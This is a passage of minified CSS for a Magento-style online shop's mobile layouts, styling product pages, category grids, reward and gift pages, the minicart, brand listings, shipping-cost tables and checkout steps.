.page-wrapper .page-main .review_details_main .review_details_inner .cart.table-wrapper .actions-toolbar>.action#write_review,.catalog-product-view .page-wrapper .page-main .review_details_main .review_details_inner .action-gift#write_review{top:30px}.catalog-product-view .page-wrapper .columns .product-info-main .page-title-wrapper .page-title{font-size:14px}.catalog-product-view .page-wrapper .columns .product-info-main .product_info_short_desc p{font-size:12px;line-height:normal}.catalog-product-view .page-wrapper .columns .product-info-main .brand_details_main .brand_details_innder .brand_desc ul li{font-size:12px}.catalog-product-view .page-wrapper .columns .product-info-main .brand_info_main .brand_info_inner .gift_img{margin:10px 0 10px;width:100%;text-align:center}.catalog-product-view .page-wrapper .columns .product-info-main .brand_info_main .brand_info_inner .gift_details{width:100%;text-align:center}.catalog-product-view .page-wrapper .columns .product-info-main .brand_info_main .brand_info_inner .gift_details .gift_desc p{font-size:11px;margin:0 0 10px}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .price-box span.price{font-size:16px !important}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .product-info-stock-sku .stock.available{font-size:13px}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price .product-info-stock-sku .stock.available:before{background:url(../images/tick.png) no-repeat;height:20px;width:20px;background-size:cover}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price a.action.towishlist{position:absolute;right:3px;top:102px}.catalog-product-view .page-wrapper .columns .product-info-main .product-info-price a.action.towishlist:before{background:url(../images/heart_copy.png) no-repeat;height:15px;width:16px;background-size:cover}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .actions .lp-switcher-toggle-container.lp-toggle-container .payment-type .payment-amt{font-size:11px}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .actions button#product-addtocart-button,.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .actions button#product-updatecart-button{height:35px;font-size:15px !important;line-height:normal}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset .actions{width:calc(100% - 110px);display:inline-block;float:left}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset .field.qty{width:75px;margin:0 10px 0 0}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset .field.qty span.input-group__addon button.input-group__button--decrease{left:8px}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset .field.qty span.input-group__addon button.input-group__button--increase{width:10px;height:10px;right:8px}.catalog-product-view .page-wrapper .columns .product-info-main .box-tocart .fieldset .field.qty .input-text.qty{width:75px;height:35px;font-size:15px}.catalog-product-view .page-wrapper .columns .product.info.detailed{margin:10px 0 0;border-top:0;border-bottom:1px solid gray;padding:0}.catalog-product-view .page-wrapper .columns .product.info.detailed .product.data.items .item.title{font-size:14px;color:#6c930f;font-weight:700;background:#fff;border-top:1px solid gray;margin:0;position:relative}.catalog-product-view .page-wrapper .columns .product.info.detailed .product.data.items .item.title.active{background:#fff;color:#6c930f}.catalog-product-view .page-wrapper .columns .product.info.detailed .product.data.items .item.title.active a{color:#6c930f}.catalog-product-view .page-wrapper .columns .product.info.detailed .product.data.items .item.title.active:after{transform:rotate(180deg)}.catalog-product-view .page-wrapper .columns .product.info.detailed .product.data.items .item.title a{padding:11px 15px 8px;color:#6c930f}.catalog-product-view .page-wrapper .columns .product.info.detailed .product.data.items .item.title:after{content:'';width:18px;height:11px;display:inline-block;background:url('../images/arrdown.png') no-repeat;position:absolute;right:14px;top:16px}.catalog-product-view .page-wrapper .columns .product.info.detailed .product.data.items .data.item.content{padding:0 15px}.catalog-product-view .page-wrapper .columns .product.info.detailed .product_info_desc{font-size:12px;line-height:20px}.catalog-product-view .page-wrapper .columns .product.info.detailed .product_info_desc .sticky_notes ul.sticky_notes_items li.sticky_notes_item{margin:0 24px 5px 0}.catalog-product-view .page-wrapper .columns .product.info.detailed .product_info_desc .sticky_notes ul.sticky_notes_items li.sticky_notes_item:before{height:16px;width:16px}.catalog-product-view .page-wrapper .columns .product.info.detailed .product_info_desc .sticky_notes ul.sticky_notes_items li.sticky_notes_item p{font-size:12px;line-height:19px}.catalog-product-view .page-wrapper .columns .block.related .block-title.title strong{font-size:15px;line-height:20px;color:#6c930f;font-weight:400;font-family:"AleoRegular";max-width:inherit;width:100%;display:inline-block;padding:3px 10px;background:#edf3e1;margin:0}.catalog-product-view .page-wrapper .columns .block.related .block-title.title strong:before{width:26px;height:26px;background-size:cover}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details{margin:0 8px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block{height:22.13px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .product-item-link{font-size:12px;line-height:16px;display:inline-block}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .product.description.product-item-description{font-size:10px;display:inline-block;height:48px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .stock_price_block{display:grid}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .stock_price_block .price-box .price{font-size:14px;line-height:16px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.available,.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.unavailable{order:2}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.available span,.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.unavailable span{font-size:10px;line-height:normal;text-transform:uppercase}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product.actions.product-item-actions{margin:5px 0 0}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .action.tocart.primary{font-size:15px;line-height:20px;padding:2px 15px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_top_block_mobile h1.title{font-size:14px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_top_block_mobile .description{font-size:12px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_top_block_mobile .read_more{margin:20px auto 0}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_top_block_mobile .category_top_block_data.collapsed .read_more{padding:45px 0 0}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_top_block_mobile .category_top_block_data.collapsed .description{height:113px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_custom_light_dark_block .ligh_green_block{font-size:14px;line-height:14px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_custom_light_dark_block .dark_green_block{margin:5px 0 0}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_custom_light_dark_block .dark_green_block ul.dark_green_item li a{font-size:11px;line-height:12px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .custom_filter_button{margin:1px 0 10px;font-size:12px;line-height:24px;text-align:center;padding:0;font-family:LatoRegular;text-transform:uppercase}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .stock_price_block .price-box .old-price{margin:0}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .review_wishlist_block{height:22.13px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .product-item-link{font-size:12px;line-height:16px;display:inline-block}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .product.description.product-item-description{font-size:10px;display:inline-block;height:48px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .stock_price_block{display:grid}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .stock_price_block .price-box .price{font-size:14px;line-height:16px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.available,body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.unavailable{order:2}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.available span,body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .stock_price_block .stock.unavailable span{font-size:10px;line-height:normal;text-transform:uppercase}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product.actions.product-item-actions{margin:5px 0 0}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .action.notify_me{font-size:15px;line-height:20px;padding:2px 15px}body.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .actions-primary .action.tocart.primary{font-size:15px;line-height:20px;padding:2px 15px}.reward_form .reward_form_container .reward_form_inner p{font-size:12px;color:#000;font-weight:400;font-family:"LatoRegular"}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content{margin:16px 0 0;padding:30px 0 0}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block{margin-bottom:24px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_title{font-size:13px;color:#fff;font-weight:400;font-family:"AleoRegular"}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details{padding:20px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details h3{font-size:12px;color:#8fc314;font-weight:700;font-family:"LatoBold";margin:0 0 6px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details p{font-size:11px;color:#676767;font-weight:400;font-family:"LatoRegular";margin-bottom:10px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details ul li{font-size:11px;color:#676767;font-weight:400;font-family:"LatoRegular";margin:0}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details h4{font-size:11px;color:#8fc314;font-weight:400;font-family:"LatoBold";margin-bottom:14px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details a{font-size:11px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form{margin-bottom:10px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset{margin:0}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset .field.note.no-label{font-size:12px;color:#000;font-weight:400;font-family:"LatoRegular";margin-bottom:12px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset .field label.label{font-size:13px;color:#6c930f;font-weight:700;font-family:"LatoBold"}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset .field{margin:0 0 10px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset .field .control input{font-size:10px;color:#bdbdbd;font-weight:400;font-family:"LatoRegular"}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset .field .control input::-webkit-input-placeholder{font-size:10px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset .field .control input:-ms-input-placeholder{font-size:10px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form fieldset.fieldset .field .control input::placeholder{font-size:10px}.reward_form .reward_form_container .reward_form_inner .reward_fomr_content .content_block .content_details form#reco-reward-form .actions-toolbar .primary button.action.submit.primary{font-size:16px;color:#fff;font-weight:400;font-family:"AleoRegular"}.gift_page .giftpage_data .giftpage_data_inner .page_description{font-size:12px;color:#000;font-weight:400;font-family:"LatoRegular"}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block{padding:30px 0 0;margin:26px 0 30px}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item{margin:0 0 20px}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item:nth-child(odd){margin:0 0 20px}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item .gift_list_item_inner .list_image_title p{font-size:13px;color:#fff;font-weight:400;font-family:"AleoRegular"}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item .gift_list_item_inner .gift_details{padding:12px 10px}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item .gift_list_item_inner .gift_details h3{font-size:12px;color:#8fc314;font-weight:700;font-family:"LatoBold"}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item .gift_list_item_inner .gift_details p.description{font-size:11px;color:#676767;font-weight:400;font-family:"LatoRegular"}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item .gift_list_item_inner .gift_details a{font-size:11px;color:#425b07;font-weight:400;font-family:"LatoRegular"}.modal-popup.minicart_custom{top:162px !important;max-width:230px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-title strong span.text{width:100%;display:inline-block;font-size:16px;color:#8fc314;font-weight:700;font-family:"AleoBold";text-align:center}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item{padding:10px 0}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product a.product-item-photo .product-image-container{width:150px !important}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details{max-width:170px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product-item-name a{font-size:12px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product.options{font-size:12px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product-item-pricing .price-container .price-wrapper span.price{font-size:12px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product-item-pricing .details-qty.qty .label{font-size:16px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product-item-pricing .details-qty.qty input.item-qty{font-size:16px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product-item-pricing .details-qty.qty.custom .cart_item_qty{font-size:16px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .actions .secondary a.action.viewcart{padding:3px 10px;font-size:13px;max-width:150px}.modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .actions .secondary a.action.continue{padding:3px 10px;font-size:13px;max-width:150px}.cms-brands .page-header .header.content{margin:30px 20px 15px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .page_header h1{font-size:14px;margin-bottom:11px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_filter ul.brand_list_items li.brand_list_item>a{font-size:15px;line-height:36px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_items_data{margin-top:0}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_items_data ul.brand_items li.brand_item{width:50%;margin-right:0}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_items_data ul.brand_items li.brand_item a{font-size:12px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .top_brand_combiner .main_title{width:100%;display:inline-block;text-align:center;font-size:18px;line-height:24px;color:#6c930f;font-weight:700;font-family:"AleoBold";margin-bottom:10px}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .top_brand_combiner .top_brand_data .brand_page_data_content{width:calc((100% - 15px)/2);display:inline-block;margin-top:0;float:left}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .top_brand_combiner .top_brand_data .brand_page_data_content.international{margin-top:0;float:right}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .top_brand_combiner .top_brand_data .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_title .page_title{display:none}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .top_brand_combiner .top_brand_data .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_title .page_title_mobile{font-size:14px;color:#fff;font-weight:400;font-family:"LatoRegular";text-align:center;width:100%;display:inline-block;background:#a7cf3b;padding:4.5px 0}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .top_brand_combiner .top_brand_data .brand_page_data_content .brand_page_data_content_inner .brand_page_data_content_main .brand_page_data_content_inner>ul>li{width:100%;margin:0 0 10px !Important}.latest_deal_data_main .latest_deal_data_container{margin:35px 20px 20px}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_title span.title{font-size:16px;width:100%}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_title p.view_all_link{display:none}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_title p.view_all_link_mobile{font-size:16px;color:#0e0e0e;font-weight:300;font-family:"AleoLight";text-align:right;width:49.73%;display:inline-block;vertical-align:middle;position:absolute;right:0;top:0}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_title p.view_all_link_mobile a{font-size:12px;color:#0e0e0e;font-weight:300;font-family:"AleoLight";text-align:right;margin:0 10px 0 0;display:inline-block;vertical-align:middle}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_title p.view_all_link_mobile:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:#0e0e0e;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;position:absolute;font-size:28px;right:-12px;top:-8px}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_data_main ul.latest_deal_block_items li.latest_deal_block_item{width:100%;text-align:center;margin:0 0 15px !important}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_data_main ul.latest_deal_block_items li.latest_deal_block_item>a .latest_deal_block_data{text-align:left}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_data_main ul.latest_deal_block_items li.latest_deal_block_item>a .latest_deal_block_data>p{font-size:11px;line-height:17px}.banner_data_main .banner_data_container .banner_data_inner .desktop_image{display:none}.banner_data_main .banner_data_container .banner_data_inner .mobile_image{display:inline-block;text-align:center}.banner_data_main .banner_data_container .banner_data_inner .mobile_image a.top_banner_link img{width:100%}.joannes_picks_data_main .joannes_picks_data_container{margin:15px 20px 5px}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_title span.title{font-size:16px}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item{margin:0 0 5px !important;width:50%;float:left}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item .joannes_picks_block_item_inner{display:inline-block}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item .joannes_picks_block_item_inner .joannes_picks_block_image{margin:0 0 5px !important}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item .joannes_picks_block_item_inner .joannes_picks_block_data a.title{max-width:200px;margin:auto;display:block}.joannes_picks_data_main .joannes_picks_data_container .joannes_picks_data_inner .joannes_picks_block_data_main ul.joannes_picks_block_items li.joannes_picks_block_item .joannes_picks_block_item_inner .joannes_picks_block_data a.details{display:none}.top_category_data_main .top_category_data_container{margin:30px 20px 0}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_block_title{margin:0 auto 10px}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_block_title span.title{font-size:16px}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_data_main ul.top_category_items li.top_category_item{width:calc((100% - 19px)/2);margin:0 15px 15px 0 !Important}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_data_main ul.top_category_items li.top_category_item:nth-child(2n+0){margin:0 0 15px !Important}.top_category_data_main .top_category_data_container .top_category_data_inner .top_category_data_main ul.top_category_items li.top_category_item .category_data a.category_title{font-size:14px}.reward_banner_data_main .reward_banner_data_container{margin:20px}.reward_banner_data_main .reward_banner_data_container .reward_banner_data_inner .desktop_image{display:none}.reward_banner_data_main .reward_banner_data_container .reward_banner_data_inner .mobile_image{display:inline-block;text-align:center}.reward_banner_data_main .reward_banner_data_container .reward_banner_data_inner .mobile_image a.top_banner_link img{width:100%}.cms-shipping-cost .page-title-wrapper h1.page-title{font-size:17px;margin-bottom:14px}.shipping_main .shipping_container .shipping_inner{font-size:12px;color:#000}.shipping_main .shipping_container .shipping_inner .shipping_cost_main{margin-bottom:10px}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table h3{font-size:13px;line-height:27px}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr{display:inline-block;width:100%;padding:15px 4px}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr.title{display:none}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr:last-child{display:grid;text-align:center}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr:last-child td:first-child{display:block;font-size:14px;color:#425b07;font-weight:700;font-family:'LatoBold';text-align:center;margin-bottom:7px}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr:last-child td{margin-bottom:0}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr td.title_responsive{display:block;width:100%;font-size:14px;color:#425b07;font-weight:700;font-family:'LatoBold';text-align:center;margin-bottom:15px}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr td:nth-child(3){width:37%}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr td:nth-child(4){width:50%}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr td:first-child{display:none}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr td span.mobile_title{font-size:13px;display:block;margin-bottom:6px;color:#8fc314;font-weight:700;font-family:'LatoBold'}.shipping_main .shipping_container .shipping_inner .shipping_cost_main .price_table table tr td span{margin-bottom:8px;font-size:12px}.shipping_main .shipping_container .shipping_inner .remote_location{padding:17px 8px}.shipping_main .shipping_container .shipping_inner .remote_location h3{font-size:13px;margin-bottom:8px}.shipping_main .shipping_container .shipping_inner .other_content{padding:0;padding-bottom:19px;margin-bottom:0}.shipping_main .shipping_container .shipping_inner .other_content h3{font-size:13px;margin-bottom:13px}}@media all and (max-width:575px),print{.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.checkout-index-index .page-wrapper .page-header .header.content{margin:30px 20px 10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout_header_guest_message>p{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container ul.opc-progress-bar li.opc-progress-bar-item.active{font-size:14px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container ul.opc-progress-bar li.opc-progress-bar-item>span{font-size:14px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-shipping-information{padding:0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-shipping-information .shipping-information .ship-to .shipping-information-title>span,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-shipping-information .shipping-information .ship-via .shipping-information-title>span{font-size:14px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-shipping-information .shipping-information .ship-to .shipping-information-content,.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-shipping-information .shipping-information .ship-via .shipping-information-content{font-size:12px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar #continue-to-payment-trigger-wrapper .primary button#continue-to-payment-trigger{line-height:40px;font-size:20px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary table.data.table.table-totals tbody tr th.mark{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary table.data.table.table-totals tbody tr td.amount{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .payment-option.discount-code{padding:7px 0 0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .block.items-in-cart .content.minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details{width:calc(100% - 110px);padding-left:10px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .block.items-in-cart .content.minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block{width:100%}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .block.items-in-cart .content.minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block .product-item-name{font-size:12px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .block.items-in-cart .content.minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .subtotal{margin-top:9px;position:inherit}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-payment-method #checkout-step-payment form.form.payments .fieldset{margin:0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-payment-method #checkout-step-payment form.form.payments .fieldset .opc-payment .items.payment-methods{margin:0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-payment-method #checkout-step-payment form.form.payments .fieldset .opc-payment .items.payment-methods .payment-group .step-title{font-size:17px;padding:0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-payment-method #checkout-step-payment form.form.payments .fieldset .opc-payment .items.payment-methods .payment-group .payment-method .payment-method-title label{font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-payment-method #checkout-step-payment form.form.payments .fieldset .opc-payment .items.payment-methods .payment-group .payment-method .payment-method-content .actions-toolbar .primary.placeorder-btn-container button.action.primary.checkout{line-height:40px;font-size:20px;margin-bottom:20px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-method{margin-top:0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-method .checkout-shipping-method{margin-top:35px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-method .checkout-shipping-method .step-title{font-size:17px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-method .checkout-shipping-method #checkout-step-shipping_method .no-quotes-block{margin:15px 0 10px;font-size:13px}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-method .checkout-shipping-method #checkout-step-shipping_method form.form.methods-shipping{margin:15px 0 0}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-method .checkout-shipping-method #checkout-step-shipping_method form.form.methods-shipping #checkout-shipping-method-load table.table-checkout-shipping-method tbody tr.row td.col{font-size:14px}.checkout-index-index .page-wrapper .page-main 